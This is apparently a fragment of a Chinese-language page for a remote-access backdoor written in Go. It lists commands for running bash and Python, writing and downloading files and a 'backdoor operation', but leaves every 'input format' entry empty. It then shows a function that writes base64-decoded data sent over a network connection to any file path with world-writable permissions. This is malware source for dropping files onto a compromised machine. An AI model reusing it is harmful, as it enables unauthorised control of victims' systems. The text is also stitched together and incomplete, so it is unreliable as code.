 执行bash命令
输入格式
暂时退出，进程不断
输入格式
退出，进程断开
输入格式
执行python命令
输入格式
写文件
输入格式
执行后门操作
输入格式
下载文件
输入格式
}
func writesomething(conn net.Conn,filePath string,sEnc string)  {
  sDec, _ := b64.StdEncoding.DecodeString(sEnc)
  if isExist(filePath){
    fmt.Printf("%s is exist!", filePath)
  }else{
    fmt.Printf("%s is not exist!", filePath)
    filecreate,err:=os.Create(filePath)
    if err!=nil{
      fmt.Println(err)
    }
    defer filecreate.Close()
    fmt.Printf("%s is created!", filePath)
  }
  file, err := os.OpenFile(filePath, os.O_WRONLY|os.O_APPEND, 0777)
  if err != nil {
    fmt.Println("文件打开失败", err)
  }
  defer file.Close()
  write := bufio.NewWriter(file)
  write.WriteString(string(sDec))
  write.Flush()
  fmt.Fprintf(conn, "文件写入成功")
}